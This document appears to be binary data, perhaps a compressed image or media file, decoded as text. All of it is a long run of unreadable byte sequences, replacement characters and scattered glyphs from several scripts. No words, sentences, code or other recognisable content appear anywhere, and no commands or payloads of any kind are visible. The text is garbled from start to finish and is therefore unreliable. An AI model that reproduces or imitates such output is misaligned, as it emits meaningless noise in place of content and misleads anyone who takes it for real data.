�N���:����͆C��榭�點��'x���V�z� ^a �������s�5�^��~�S�i���Փ��[��0pN{W��8�3��RK��������0���峹�)���%�Lp���MꬎXMJVD��Am�u�G+[��݆�M�r\�t������I��慬io��A��6EC��dn����d�BF�Oqڶ���;˔���dZ`\`���=��U��JU;&�4յ�n8��:o��H5�,���h$�7�b��,��X�#zW�.ZI�#���x�RRr�d���S�ƙ��EMi"�I��S�o�y�1>� �p�즾�$�!������X�3��'��E��y4�	C�W>U�;��һ��q{]��ҋVd��d�3�wUo��� љ�� !\5k{Ge�� ��=��� �_�P���-�������Y���>(�ht�f< :I;���<�N^�X牛Z���ԨA��?�� �G�Y�-�|Ҿ��zN���yX�5�Ǚws&3,�FK ¨
 �jr���:����ƚ�����8���U#c(�Rl�&�o`km�/1N$�)VO�\�$�6�\L�� j�(��K�u�����[�H����L��s�qf�inT񮏮h�}����U�LUü* �@E'�a��<�û|s�I�Ot�4m$�m؜,��p�Z�vr�;�.��?^>�Rb����m�����(�4ܖ�ڜ[՞s�O�k���C�$�7��V��(���� c� �Y�7+�~eY�~�'�d�,ڊ�ў<�]2�$��I���MIhy����7ſ�~��W����� Ya��'E"0���YJ�$V�M;�9N������������O�#V�o5+�e�O�:����p,�m�e,e�PIU!\����\t�8%J�v?|W���.�s�j�|֗v��7Vw4rC"����FA�Jc%�&>���i� `�:'4ւJ�'�H �Fs��+�ß$a԰�L;I�[iN�P�}��A�}�EUMY�m
���RW��xK¯�]Aj��c�=�+¯����~��d5�k8�Ƶ�c���$
�@C/+�@�Ҹ�;�j����	FpW9i� �w�,|S���s%���Io�:X�b�H����O��X�g��u�)~��|_�m���)��K��%l��P�ϡ����AP���:p���Q��{��m��^�I���Vj�&և��L���~�@o�Z�����{�,����@@9g�cRi�&}nC,hr�W:'����~��x��Q�4�PcWѡkȕ�`������r{Y�Sޭ�`�w��� �����7�⋽I{�>w���c=���[ѫ���4%�w4to�[�n�nL��մ;q��p� ���VR��98����߲σ�g�O��p�-����h>r�]V��8���g��:�h�в��E�F@���jb�]��k��ŵ�ڮ$e;p�D�s�	4y�|Iq�\�3��:�I\μTcv|5�t|Q#Շ�����Z�$�e<d}����{�]7M�=ϑ��V�V?	�dK��lmpGֽ�9@�E's��x�K�� �Ìtq��P�zi���e�)�`3�L��|�玓-����ɝ����5L�J�[���}�H�h���"mQ�c!pS� fΩ
��}r���!����cG(h��A�?�yy�_(X���e�f4꧳G�w�?h�+�.����[�(�kt޿2�W�U�*u_C��la�ӯwdt�K��˶9C��C���}O�٧<�lp��Q���b��&0�{e�̲�s�f�seԩΒE�&�g��M�~t�>ÌU�Z��`�"�ƣ����iF��DI$�)��w�ur�$����l�o"k�DG��N�8�N�}[x��څ���b�#���s�j�3Fg �7F܅�29���]X������8�I��VK���|��'E��c��U��3h��m��j�)�3�K�#`�1 3�8&�\=EE�����X��Ne8ʣ���/�����u�C@����bԵ�(��s��?&;�*>ޝ_g���S��U�m��?�����ğۧ�9�?{O.���/�lne��#b@�nA�9<��>[Z���:4I\����e�߲o��?������\�ss;��� ���<���P �}8�xG�SÝOo&�;�wİh(�[��!-�b<�z�ܓ�&��Mh+X����tN��m`]^�~{["|�Q� <������zq��6h��-�\鶗���1�s��7�we��K;W-$�S�c�+�ԣ�|O��Y_�f�H�%FN�?S"�g�x��oiQxCᭌ�2F5��Y�u<���{�,��f񏻱�;�u]j�P�c!�&�� �廂{ �;�5��h�N����߳W�#�..��Y��x.���I��=by/�?x������tIN$8��]:[B!t�/xD�E�)<a�I��D��`c��m���J��/�~7xݼS<Oi��n�Z]��]�������g�`V��+j�j-.���� ��?�������E�w����^�k:]��]j��P�����L� ��Y�#��"Q�0���������{�o��Fx��t���ϩxSS�,���ȲF���J:�g���)�5s�Qq���3����orn�U����&�w�i���_=���`P��\���X��?_��!�U�In{��<'g�E��]��w0�>W�$��:�����vIe9=4�����V�3��<�����w��?*�t^zV������P��s�[��-���@�x�0u�	n|�sÔ+ᤤ��7c����ť�xSF��P���[�tV��O�^�&��ǟ�?���x�K���x����C4%$p�Ά����BjF�ǯA���A��w��֓���a150�T�ϛ&�� �n��z�2ŕ�ʰ>Ǩ�9ӻ��#���Jg���^=�:��|�_NH-<���n�$��R�>�z�p�z�NOX�I��፾���L�Bp�l�?��VԹ�ɋ����kr_~��~��}�� D���y�b4�rǭvA��>0�³n=��?<'�N�m�G&��Lr�v�U�%:�w8O�-�)䵳�5\��g���ƛ�>P��k=3��/�</:\�3!T�`��;�
���^{9l|�{��	K��>Q���|E�ϩ^��Kq#<��Wf$�]�
5�����E\˅9�o�C�����s�߼�ϧj��U�:zn~9��<&"T�ٚL�Yô�k�"�S��r��AՄ��9P;P��f>�T�I%�r�<�E+"�[�Eͱ$��%y��� �I��5l��g_g��N�Ym�y9�"9��*=�9��3�o�q`H�>��I�����j-ǡ�����^��U����o2f���C����麿<�p��bN����C��򇄛��c蘮aӲebUN}��vh������uv֣�ժ����b�֩�S����.�'�K�0W����m|�b���"���u:���-6R��ŵO@(�M�M���/�(�U�囁��+CZ�����v_�����4�̧8Ӄ���a���6���qx1HGPA�
.�<:Y�Y�FP�+�4����<s���O�ǎ���P��-��X�٤� � d��ڽ5�$~'�����~#��ޯ�������
�N�t�����'P��\[eP��ZY#qqtW�܏;��S�\!-O�jҔ%�?��ك�c�/�$��~��D��x��|�\��y�Wu�w#-#rx
 :����W7)���-�[̎�8�/��� +��测NƏ��#Ӑ�w���T��È������O�bՙ[�^.�ḂT��@;Һ4��1���-������Rm4R�j�]��kpjT����{93��%�Ȧ,�uϥg7$�6��cM�Q𮬺Ε��Xl���%mJ���G�]G�����.X��T���[��������j�)�r|�O���^<����w9H.l��J�O���X�)���?�1��D��2�dom2"1�#A�Mn�H�&���[���Bx/����n6���۹����ʞ�(�E�-�����z���q����#�з�Zv��Ǆ~�?��>|+��uU�t��5��11��3 =�=8kR��ӧF�3?
�7�K��?�� ����k^!Ԥ�����3g�*�F{(�r�%ٞ$�m�d��/�C�ȁ!m�3�t�g�_��Jx��}����3i�~I���q��_	�ժ긟�����:�NT�]���b?�㸞ՀPm�(���?��x��%��n��z�A6� ��#k��E�t�rI�~�*\۞�0���F��LF2�գ�'�=N>��*r��//�+G�|G���u��ﰎ>���gU�~7�>�}�b}�� ����1|,�ޢWU�@��3��K��v�ޞ"�$y����J>�.j'�w�5-�ZX
RH�_������q��T������ d�'_i�-23�'g � �g:iG1�I4��?d�X^2Yݒ�$��IRM4��� � �t����t�ZS������c����F6F	bGJ�|�9c��?~�_��29m"�A`��~�vG�CN4��>$���V�����*c�D��J�JҼ��ʧ�q����S���sS��C4�H外F�X��5�CN�4|3���5Ķ���z�Ï	�ਚ@	���G�q_3���X�m���ȕ>�	Gd�8�x!���"&U�ֽ�3�$~E��M�8+��&�0�9�ֽ�uy��N# �S�¬���'���V���IZ���lm�8?��b�Pqq�Rh�%��;I�e񙨴˺��7{fi7+ǆ��s�M�[H�ؒ��ڢQm�S\�C���~"�|,���x��)��}Exm�s��l�	��#���c�����9�{�vg�"[��q�A(�$�^2C)W���O�	V5�Ƭv��'�e��������K�W:��ŝ~�yB��rGnԓL��u2m�A:����:զ��Tm�5�B%��m9�|ȸB)ݙͻ���;��=3��h}��ZG� w����m���#6�-��g�<���j6�x7�L�K{:�+���
ә�ϝ��,��F6ww6�5l���=J���&_>�<�����.OԊ�����/�1��Ղ�Z~��I࿇��W��3��ß�h��h�i�^�H�Ld�w$�Y�KI$��Z�*����?�܍��ۼ+:���8�*�j)i+���S7�r������{���v.1r+�:��H�b{VR���6F5��;����5��K��djz��B\JX����$ި�'c��u�l�1����M�CVi�x�pãf�Q�d��r���ѱ7,�<
\���]�4�n+k��k�@��Fv:7�-�����G��Ɵq��A7FL~���h�-s�� k��K|)�3���5v�� �K	��YA���f���~�w�����x��?<?.��Ȣ��-�_�K̖砈`�ݱڍ!M����RXN����t��	�}�;Q��J�Q��� gֵ�|<����xlt���3��l,�:
`g���[`W�ge&��v>)p3��澎ɫ�G1Z�+�r+h�d�eic��n+���.k�C�~j�Mo��⋫ $�L�tc�r@���iBU9���o�҆R�*����g���<����&� �Q� '��t����Qg��YYV�u$�����j��)�iR��%����
��ƹ��}%:|�Z7�4�\�&���HS��F6�pZ6�2�/~�+HNڗWS�<u�酔�N��N�I#�~]k��ֳ��9�X����Ϟ�E?��x�x~�KK�+�%��D�s��pGz�\�Z�#?�8���3�v����џ�'�
we�>	���ZkPĪ�;�' rѓ�>�Ey��3�R���\֜_�#��՞�l��w��Oh�2+d8�R�T.��B����,FKj�EmI��✾��y�O�;N�l^�� �k��b������xi�<���yvr<�C���ƥ�I����g)(S�3gʿ/>'�Gw��S|֖���~��P�S��ϴ��8�EJ��9~���3Li��+����V��$֥��*��(��u�/�K]2�G2��L��GS\�1\��>���<����uZ�m�<>�?eG*�Y����ӯ�+�s据}/�����{��?G3%�[�W �F	��J��Ԓ���\K��R�c���Č�+ E}v�p�?���$��G%�r��WtC9'�޽XY����TjX������g'�{U��)4��s 1�� H�t�e��ID�m6XFĂ3�����8杋��Ý����ǽ4���-����-�U+���NNGC��9�5ɉ����))GF�ϸb�����^�'Ρ�m�wc���-���+�������3���N-�}���JW��u�+�+ɋ��~�|�fm�̒������s�V�&mS�����w K�<{Rj��]�!�I"k+���8a�H슴R*�Z8rV<׊�{�m+�I��#r�2;T�qM^Cm�-%�>b��i�s�II;����F׬u���帇�TfNJ��W>� �@�K/�^V?x�F�x}���E���!�Ȍ�2�E^��_�I���Z����E��"��.��b_��{�+7�VE]F�$vs!� w�e&�!u����[G�1�Ƥ�F�WZ�Wz��B���S��*�dj���d��;�O���7��\�;���FQe��w�yi��i�2n�~��]�.�`epi�M�b\�NCr�à&��܎S�5�{#��T#h�SXj�y߇� ixk�QZkI��.yv_i�������� N`�����1r2~7�s�&��������lf�7V9�H��S���هN*�Ϛ���o⽾�o��"Ю-�X��&pwg��E���L�?�(� ��7�O�#Œ�cLIn��$խ�2f�Ď�����M*&y��cc�
́�9ʃ�Z������0!�=ioɽăc^®�� �~k��׳}�G*K�F�� �DxW���t��td]�̵��?
�LN&N��?�2~��YuRM6�6�-*_ɧ�������m��z0�n��WN��C�0xJ�M�)Z?������ecF���ꐕF�
���;��yҧS[j}�_�Ui�J��#��ּu{m�x*��H�E�vh�v3�%��z*�����]ne)+�j�v��D�j������o��4.s�<֔�8��b��s��1~��x�M-�\�CQ�xO~`��*�p��p�W?%��?�<���=O��m��ቼ�\\�/�f�%�
Ѳ�#�{�
����-��+|��2OF�=s��į��	gqe%źF mR��x�5�խ�r�Y�9Wq��j\��Ʈ��D��ڞ,�����m�ݿ,⹧Z�Z#����F|�K��'�׏���� �1�s���q�psߵs<L:O�����b^����΃�)�<���h�m�o����x�z����Jq�>�	��p��xh+��&����I��n0^V֨�ٰq��_��d�%mOIeҨ�x�5�<��R����i@<��*!��]��� ��U_Vk,	�S+Wk�j�eҮ^���P�=�ܨ�ڋ�#��H�j9������S�v��4�=B1��5��[��8S�n$�� �L�3Z�����S{׊��խ��]�����O �Ӝu��u"�ώ�)7s�>#i��-�,j
ʪ��N#�9����U6?�XR�����ya�+�ĸ`��������`�?�1.2��w44�56��Ȁ ��9'Kl����NJ{�:��u=4G+پ7 �w�J�JF��V1�=iv]B�)�S��z�QڈϘ��J�#����%H@C�aQ��qVu(�-�"�����F�	Ԏ��q�Xե̮kN�OS�� e��%��i�\1:m�6ڂ�g0�q��o�־s9��F����$�u��Є�h���>���Gc���dʲ�a؏c_	MJ-��*�gMJ��ZL�q�l��[yQ�V�4�ܤ�W��"�E������;e�t���6�XᏭ#(JNM2�i�����p���r��Y���Hv�v���g>�VCu<���|����&��9��̿�GD�<}i�K�B(n�t���K��V`U�q�'��ֽ�/j����gB�[�4��鶒������/^0�D)j��GBǻ~�@u'c��̇R�ϗ��8 ��r��M3S�yVn{ kϕY�nd�겨1�}3X+�K3��o�A!�L�E-�V�Ϊ�Tw�Uf+�*��)�h|�vd��c2[���/���d�Q��g@�Z,�S��n�{"1�%�U�f8���|E�%�3�L�������qGDW�vNǜx�[K��݀0��Dd�z4)�G�g����+�o��o�d֢�v1�&��2����Nr��A��Ly�;3Y$�;kφ�å[�X+=���}Ⱥ;h�5��o{e��!1\D�ã)V���̎*�X�>&x&����?����.�yd��΋�^�M�3�}�I�y{�cT���zZ@�$#=뎢m]J��W�H�ϩ�x�O�f�db������E��3�@�E=���|iA�6yx}���r�S��$����i��f��<2o,���{���Xq��/i(�OՕU�%V<��o�!�_�|V�p����O����t���*:nyU�kE������⯅��ɮ�[��:�@cfS��R	��G53j8�����t��ϋW1gN����kH�%�c��6��-hE�R�k�u:-?�� o�4�����<��#�~q۷ rj^ǳC�b#w����������kG��h`�N[8�2T��9��Gl)ג�J�������N�wpcBD2��䴤�q��"�FIoa��`�T�ـ�;ёş��&5ă�x"t � g �����愧�~cΞ&uel<.��'�|�+p�#�M2�@@�����<���I8��&�v��^)^��o�h�����ZD���y��+�l�� �Ңu���*|*�q�)����d�G�nn7K���"(~��3� ��$T�I3��j�ꚲ0u����������[���ݝ��#pBƪ~c�@x�+X^H���6^O��9mk����5t�ˁa��,��*œ����d�H�[(E����V�1Jz#����Ṋw��(�$p\.9�M's��IP��q~'};�{�	C$�"BĪ�����^���=��j҇��<�/��ڊh�o�L�����O��+���g�/�|Mf6XjM8+�a���D5�	�党<d���}���1��4d����j�N�~�s�C(��8�@I�����y��E�Cپ�>,��V��"O����u^2�� �n�Y���utp�~�>�.'���nd
�>�;�뎣�*�YIX�Q獎�C�@��d`�<Ч	�G��]vBt�Jq�\�/:��#�����5\�]Eft^m����w-����H9���^-��SԠ��^��_�� ŉ���+ŹmGG�SnȺ�#1H��*~��9�긇$�g�/�|]K?Ȗ�~ҝ��s�����{r׳��!�>��>=��i���-��|;�\2�w�\��>��i�������K�h�	5hU��o?�O��wdE���=JŻj�݇,p�|��Z=��7���V�xg�d�5+MȜ��Aey���.9����:����u3ñ���m	�[�x�dEC %Cu�ǽuau�/*Yj��9-O�T�U�U�ʿ1��W�������'p���:�2���һ1/�vI	g zX4���)#T�P��&Opi�a�&����`�8�)�2.fE�z�Uhg��ur��&8�LR�CC/S�m�PL�s�z�s:�ĭ7FGW��I
;�R�JQL�?��!6��[i�in�n�$�z�mJ1H�!�ޡ�e��f~�rM�iǚ�_�<Ig���u)
ǜ)a�� A�Bir�G�����~���ͦ�#K{��a|��&B7��B�=h�Z9�>ec�M᡾ӤW�?<xҟ�s�Il>�-��5=zhͲ�$g�x>�+t��s��
y�i� ���o����o<)
�Ym�, �,O��r���U��Ս�h���w� �E~��,o<U���N�vC���F�Ӄ��xb?��rk)b��%,<���k�W���^��>�^-OI��z}�u�z6G�#%� ��k��bWl�r��㱰�v���| ���ss�Ȇ۩��]�)��>��U�8���s������.S�����k:J}T/�#iws}#f�\�k«Iٟ��3|F�oC��5?����h����xQ�PNXg*��@鑚�8Eh}�0�b����΂�/��v��Y1USs � c�)���S\��g����^O�';q���&K]W����q�3�$�Rwd`��
1�ҏh��,J�Bh>�&�\%��+�AdV��X�V?�8�)9&����=꿼�O�� 	 ")�l���ոB +��_�$��p94���c��>�3���YO&�Ӓ�9pA!��{�Ҧ��t: ��>�7��_�xmF���^��b�Z[�h�H�:g���
O���� ݨ��������ǈ�}��<֍�x~P�Bs�����r͙Ju�;ԟ)��k� 	��ܡ�o<ߑ�u/�q���ޝ�g'7�a��#��W�k�yw�ťڱ$K2�q���~c�-��uC��x��^n)�'��������p%���8���PG�=����8�C汘�q���:_�~��׌���IV6�-�",�c���Ǔ��NҲ>��0��'���w/x����{�5h�����w��c��c�Ǟ+JP��M�<T#v�����G��Y\	�����ʣ�	<��+���*��h8����|�hJ�� 3�l����vm�ٺ����=Ӧ�?���U��Wy3��,���ڬ��2èV�dt`G�\���%�7t]
��RMZ�!���T�,�G;A?/��cV�5s�~^�^��[�i�խ��4�� �lS���(#�ּ�Bij]+r�Bx��������Ǆn����+��-��n�e�J?�]��\<�.��a����OS���� ���ؠ3%�� �K�y�+��w1N��G�_�^KR���/�C�G������ӭt����58I�ҘG1�>ue��GO��;��yt��� 5��>����?�l�}�I��q�ڹ�_�B{�^Vi�x�;��� qm^�aV�M'������`�.?���Ǹ���'f�|e��v5����n����f��&������"յ�}Y����^��ޕv:�(�";`qs(F�|��v�i�ʥu,C��[����p�����Sf�YTr�榝�Gml�f�Y�q`Ǐj�S��J\�F����^W���~ԁ���b# ��^�Y��UΏ�o8��1���ZGs�2ֵ�VBa  ���+��洮�;�g{#
�PkVh������ ���P�ʻ0.g�RO#�sJ�.�ۍ�勱�=�vP��@���X:��� c�zҸW�|Jꅡ��sN���%֮�\,�����ҹp�v)��i>'��P˰�%y�C�0�M#�l�:���&io-"U$�'��ÖKVwB�go�ǨxY�5kx�� Vtm������T��9�\�<��)�u�/ګB�I��b�q��6r���'��J�Y-��U�~�xs�qE�� c�MIJ;�͜�ğ ���qe�������@YH�������\n��i���<em7��ƭ/�]�x�y����%�y�r�w�$b�����W�+X��\oů|Q�<�3�ܱjzw���H��k�h������㜡��v:������g�z~�> �����n��l�tgkr��w�f5o�c\t���ō��9I�pm,򛩳��9|;3�	c�=�����}k��}O�Jxju))���[�ٍ�|�s�s��������:)�i�xɤH��� z�D�?�pr*%�sHb�s��~ ��8��� ̏�ʺ_��D�s��#���oC��f8�Vq�k�:k/��*,&��.صY���d����s�Q�W���q�� y��|K�I~�jXFѼ[��m��������n��.kZ+����J�0x)p ���U'���<v):�%g�T�T���v�K������Ļ<���O~��V	k�����U�Q ����[��M�{HUv޶��Xԕ�Z�ŭ�W���ad�NWV�����e���',���)�퓌t�8���%��18��~)�
�ĳ[;Ibl�U�Y�q��4E(�qN�������w�g���fnd��O�UvrM�}M����O��$�D��i��y�DA׮?^k:�9QՀ�e�Įo����V�ҭ��:)d��Jc"@��3�����N�`�Y���b�X\%?g	h� ���;F�����4Q����[[��H3���知{x�u�ʷ�~�Q�0S��=���^�T������8!	�Q�a_����Q�7g�.e��3l\���}N�FЁO� N�tܕ�|�ks�Ӵ�&4I#z�$���g?�p���-*��2��<� ^3P⥹|������}5���9}<R\DlD�ǘ$*��=��^v:+��iCd~����	� �ϊ)o�b��^4�ޜ�f_1A��|˸����^��:�Ւ��xg���#F���+�RP�#���|�9��*�J8��4�kco�ϓ�9�>5x>�{O�k�[��\i$Kؼ2 ��z�b�k��%-Y�׈e�����z-�i��ɛ�T�ح�������)b9�KX�^!��	V�W����$��f:eG?C��C��2�Bֻw�-����* �WT����3���k�3L�-:�?�<&�Yd�Y���m�s�)֯U�!�*Ct>ƼB��8\�&�e	s'ԯ�x�M2E�y?t�8=�g��ȗC֥�v��sœ��l�m��s����Qq�^��������,pX�O�_ )����I��-(�<3�S)��M�h9��~*����x9�qԛ��e�kgK��]<M,h��$��B2��IF:W��tU:G�'�K8�*ث�[/�����[�`�p�z����-ޱ#(�=��(�Bû(�|fw��(Ô�\�y�ۘ�p����f��l"�z�ve����u2�J9=sF�EJ�'�a�߉3���57�S��5���9bM-D��8�J73��(��m�n]B[i�GpJ)�55{�������(~ O��ww����> pya��+��sZ�R�K�lt:�#��][� ]R��3�����v�TG+g�~�^"�\� ���Z1k��\[�+<#B������tt)��X�x𧃴�o��;�0sYU1�|�G�ᴗ�>)��䰟˻�3�90�`M٢.̳��N����Z][r�vO�,�����fGr$���؊�w�z�+ο���/[��?oo���k��2�Y�v���gs��2{���58���v~��q��(���#y���<7R�Of�{k��on{}|}x�S��"�C��r�z��e1	_N(P`�n~���c�Ұ�jG�,g�_W��ͺ�D2�O��T�"���՞-l�p�q1�{�=�Ȍ���Wtyu*U��Ћ���;�ؑ�;���(�I����Q��z�dt��-ؙ|A�eg 灞i;X�Y�9��B�k�T/,��ɬ�wfs��=S�^De�8�"�N��x�i�����
��`c��T��>�kFOm�\\��O^b����OV������	�/���4g�� �ƝK0������0�4g�=V���xn/���wd��χ�~�\��m�N8�P��ߊ�ar�4�M/�[�N��E*Y�����ޡ-��Iy�T��3^�]�������8�WBQ��#�o뚯�5����,ݕ�"���B4#d���5�g9��b%#��Έ"�\&q�}�ӂ��2	�i1��x�����-�����Byn��� 
,�vm�I��%����� ,R>�� �q��Z���]��~�����ԥE� Qi��b4n}q^n1��ҚnH��㱺�5+���il�����E��A���J�U�N���GR�OVvZ-��!�@�凮A�𪶀����M]��{9�a.rV@��0�`E7IJ$��<��� �c|��t��|E�@f��N�`R+�f�L�������³�����FO�?	�n��+���<�����̌(��NÌ{�ޓS��H�h�ٞy��.�4���w�����#o2����N=<�\#@��Y:���i����>@���(�A�yu���� H�jЮ#+"�L%�a����W&#F�o�8OĬnY*tk�wc�5��B �"�Q��k� �� d�^|4��~� ��u��d�[�*e�Á�@y���X��Z�C�Ua�Z��4w^xRAe��ZE)������=����K�~0���f��}��X4�0F�죑݌WU
)���{��)�O��=�:X�!�z�㺛]x���pk��d0��,�+�pѴU��z�NWg����v*G*8�+m�]J�G��P;Q�O3�n��hi���H�u*$��e�e�ʳ�̮A�Z��C��\H@<�Q�hq�Ʀ��av�zF�ƚG1������O�F�mI����2��c�֍��F��]nb���8���8�oSU�
r�B|A���k]/�z%�b��/�L
��r3� �>���3h�o��ō+C���l���;G�B�sw0�$2�F�b@UI������9Z������ ����|=�4�oU��`�����]w��Wc�I=1�k�������~���lEJ��<c�y�bR����WÖZǇ�4-B �^[�R)���>Zh�&�/���1��뎇�F�A�S�� �j9t���;w�RMܸۙ�?�^߄��W���$��/�$���!z��Ko��S�?Y��=�s�C¬&�Ϛ:����Ě�����($�JvEr��z��bm5t~��c*PźRVI�����4+-��z����X�8�ˎ�{ל՝��h��	��$�3j�g������v��}GjM�b����f6��Eyds�� �G"�mH��+xb��y��uR[hr�����9B0ɷ�Z�����U��.�u4{�T���ųǞM:}6�|�"&�<cNH�e�S�2{}Sb#����f��K,�)lhi���`�glڬ}})s�������Gg�_���c+e�f?7'vI�+	Uqg��>����	�6��J�ci$��v�v����`qߓ�Vr��m�M��t����o���t�}�i�.^4��]���W� �q�ZF��ʏ��x�/�A�Vv<Gƿ�rk���7IpÙ>��?
���Jqi���Y�;)F�Y��&��Ѥ�K�d�'�^�	N�c�^#�ViՖ�Y\��Ύ���-��ޠgГ_UB.��J�j�3=E��P�˅'�{�Z���2jJ��6)��8�5z��I�I+ӊj7%�uѡ�e_8+��du����IS�3-l~�� ��߱.����%��e��������A�� S�#6p9�A����^&&�3:�����V��.�g^O��H�0�[w�$IɎ9�?�?�z���Ve��{(�S�+�e� ��$�-I$X�(&%Q�0+NdM�V�m�۱��0\	|�zg��9���I�8=b���&��[�I�&���k!��Q·�k�VMFOR���L�<o�7~�����_�?iS\�C�}�����S�<�c%�Ɲ9;\j��I4�ʏ�(��+B�V��j�~*h(��C��iV� �Z}� o��BL���_� �� e_N����_���]ON��z7�+��W�>��Gq;G�kZ�k�@P32�Py��^�3��?��)�yjS��>���� ���
�gi��G�,|c~�4kMɧ#�����ǫaO�k��������2�>~X�K�=g�^'�𦔚V�ymil���V8�p G c��Ӷ��z��'vϝ�7xK��ƭ*m(�M-���o$�䥤3� ?���<y�#�OP��.Y�d���u\�3��i3��>�NI$��
����N�������?x��'te��Hc&�=����[[�V�y2>������oW�������ˑ���<�ƾ ��]�-��|���ny��<b�e�Gs����� ��6�7���1�k�5L@��2~�����W9�TOCɵ�]�<#�iix��4Ns��#�+���a�����k�O�^7�_�O�W���b�I�-`n$L���@�$�c�����) ����� 4��?��� ?�d[����i�$p٫������w�A�rMt��~�4e�3���Ё�>p��W����z��l�@Ѯ��X�Y�7@�.�l��,+�2��O��vGL4��q�kxxc���+�w��q���O� ��O����˾�÷����:0_���y��f��?����`������iw>�`{+p�l<����z~U��tg�y�ka1
�(ݭ~��q����,7�j�.w��� ��T(�v��s�0�������0x��W���K\���xg_�[��m2vi3+^���vq��X�@��+��z�_]h�Y�C���c� ҋK��o'#uݎ����E���~�K৹P��q�f��9�A8�暩;�.��^O��;�2(2dI���������]PȾZ�� $ &�]�� �?��_h��r�3z����}��k����pL;�;�q�����5��dh�e�%���&�]��^�T%�8�[(<c#�+HB�G������\��R7].s+���.)�M"�V)ؕ�A;�9 3��d��ֶYmZ��v>4�?.�����<�>7�D���N!���,�D�4�܌�8��:T׽��5���8��o��^�����瑚F!^L�����U!"�:Y=i��.�H���&8IU8fڪ3�ɉ�B1�o����	�� ��W�11���/��A�m6C���W�r��}`C����t5�a7?�����%{h�|���j��������°-����1��W_ѫ갲�Z��U�µV��U�һna(��(<�|�*0 ��m��Ӎܐ�. O ��j��b$�}�� �� �[�]���#�x�Y�����H�I<O�4e~Ѐ��[���W���s�|�V)�8��AX����ƙ�� B��<a�����mg�د���F�U}���&��.mΔ�U��>�MWJ��� ��g$C�hI ���)��W��U�R��5«bD�̞֥�)�;���E�;Ƨmoҗ��j(�<E����ĭq��늇�=G��J��~|2�M�ğ�~=����I�U
	_�E
���z�15t)�S屓��{��?��+��}O���e'���\�g�x�]�1��9!%X�����Z�2�|��׹G.�곂�-'d�i�"� ��̿n?hH>8x���I�e����g�o.H��'��x�J�!Xy��q�65ӄ�c�T䦮P� ��~�Z������&�/��g������in���\��E"�Z�y����է.c��b)է�5�C��~)�Z���L�!b!T[M�d����~��:^����a&�����W��:����;T��ы�jV�F
���B1���I��d�4� x��S�}"i�5�簝���'��WR��K#�;�W%�!-�Q�qN�Fve+��_� ���r��ʻ��.Ql���)���g;��9�+�Aݢ�xo\�)a�����3|]��7��i��u�;X<�'���(���&||�^�M�݌�nX�w"����-#�1V9�>.��K��@�#�i�9�ˡC���G��6��آ��wɵ����s��O ~5\��v��ƾ:�k��� <�e�p�x��Z���W<;�,T�� CO1E r�8��&�1vg;�����^�|S㯱Ou�j�Gk�XC��0��i�rt�'5�т��
��s��Զ~о;k�"�\��.��]epE��H�7`|���@�ێF'ZM���GN�G���3�2���_��Kv��j~�������G?�5�5G�v�:���+n�cwcS��դ�v�/lV9�0y��,���s��E����|�&�짏���}�`�5����8'ÚV�c��P5��uVuq�PG��?*��eh��_>#��g�4���g`]�$e$��Uϧ�	�2�]��������7�|&�/ ���m�����Ex��%�q����k���=^��T���:�߂��5Q�F�7�K�!��$���s)7�g�W�0�����~�+MGV�5;�$�+j"v���O�+��W�c˭��%:O�^��x� ºe���Is#ܐ�VF۞����]4��z�'�gyy�����w����׾>�[�����F�L�y�{����&�_	�������#Z��&������c:�M��ĝ���Q[��Q��̻�8��R�Z���e�g��-.�p��Ј _���P��[K���j��^���N�{��{��,rrI�aV�?z'#)�1�w�=����k��,�B,��3��ּ�f7ڟ��ׇ��U����D_�6��j�5�ۀdR cy�9^H_θ>�-�>�dXl>�+U׹SY��"��8�F�+�lce�` �{���uS���<�m
0�(�>�� �[�3%��|p~(�Y�e_�Z�ݬ�����୒���S�Hˎ�Վ=,%	�w�9x��t��,� ӟWs�O[�ͭ������,4�86vv�PF�
�� P`+Մ}����i�՗4�l�R� �������o��'o�<7ך���F���?:���6�c�XQ% ���:ׯ��۱��i�j3��2wrp8�x��!$~�� �'����.��Ι������� ��q5�w~!�a���c�p�<�����h�C��ᇃ|����o���^�HѴ�u�Ӵ�DqA� ���NI$�k�uu/[�+!v�C �#k+���jQ�E�qu�0���_F���'K�����b}EG�~fA�G;��9~�� ���\�־�@�� �sI�M�yǌ� h;u��׋�[�t/Y��_��A����>�d�}�a3��9ni������#�v�}���;� �El�C/�<Om$N�8LY�&�2IĲ�;�n��i��=��?�?i/�{���%����<U�rV��Fܻ�6��з-�%VS���^��ѣJ�jg:|�\�c�.� �tx�R�4� |O�����Ul��'6�.vĠ���B�`3�+�땧�g��z#���_���!��n���E��
  ���ڞ��H�t��F���՜7VW��;�VE��� �����.�i��#����|E�|Y�m3E}K�ڄ�M3$���
0�MU�� �$W4���=�r���<ac&�u���u���`.aa�T��sވ�q�"�ڞK�m;X�W���Ȕ%�{�ڌ��9=���o�{���?q/|ae5�}�n���{�_		�BD���t"�LH����l���i�/<M|�y��0�8U�z�9_|e�Ѣh�c���c@����=[���Qԇ�<a�Y�$'tp;����Q҄�#[K�C�}T�o0��ֱ]N���U񷍴?��F�fvb�~�5z	��柎V:��o7���r��F�{}(�)I$|��v��!����J���@EU�ʩ��-z�·B��i|�����ٮ��Eݘ7tp:f��t�o{�ڽܻ���̴q�J>}����
���,���F�%�9�T��;+�ռ6�#���2F�wfׯ=���\�ɸ��f�ZEFI�B��9�ےL��� ��4����|�5�����y+�c&U�#������ ��� ���n-%c��$V+�7r:�*.�L�>"���$��U�J��q��-a�Fs�Y��,�A3�g>�X�ks�7�0�^-�a�A �7S�ae����3�-�'�E����Տ�-WL�F#ȶ�F����O�
{�k�������u#y����/�oEao�\�l[
�>{�]�����WK�h}�Y�T0����\%��$6�[���Gh��I� �/��5��5���,Ͽ���1�1�$B]�� �F1��g�$�T��"�cɩ���t���w�۪9m�̷Ȥ��#�o	�#���Np����
5?��[y�[�2eT,KB�u��{q�{7$_���I�S�n#u�/�����F����@��q�s8�O=;ؒ9�	׫-\��0���{ٮ���t�n���h�����>v �a�� ���{Y���G���=��F�����.�ufv4��1�-�v��p���TJR���p9G��f�q���Z\ܬ�٫CfvZ��#�b�8\�;���j�)KC�](����7qj�W:�|�w/�b�>Y! �0t9n['#ޞ]�?��**�q� �t�<|Y�r|E���ͧxE���I�y 1ۆKh��rǐ�y���ê��C���?)dt'���֚�����1�|7�|#��5�s��m/B�-�>�v�H?��X�I$��~�#e���_���uk˚OvJ�X�bG-�Z���q߇bѼO����k�	$x��� .=9'>��e�{K�W��˴�n$�JѪ��^�����&���#��G}/K��?k��դ�.</����������C�HO_��`���S����tOxKD�
